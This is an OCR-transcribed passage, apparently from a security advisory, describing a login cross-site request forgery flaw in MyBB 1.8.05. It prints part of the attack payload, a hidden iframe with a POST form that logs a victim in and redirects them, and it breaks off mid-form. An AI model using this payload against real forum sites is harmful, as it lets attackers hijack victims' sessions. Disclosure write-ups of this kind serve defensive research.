
does

not affect the login as admin. Thus, an 
attacker could use the following

payload to log a victim in and redirect 
them to the site containing the

payload:

<iframe id="myframe" style="display: 
none" name="myframe" src="about:blank">
</

iframe> <form method="post" 
action="http://localhost/mybb_1805/Upload/

member.php" target="myframe" 
id="myform" name="myform"> <input 
name="action"

type="hidden" value="do_login" /> 
<input name="url" type="hidden" 
value="http:/

/localhost/mybb_1805/Upload/usercp.php" 
/> <input name="quick_login" type=
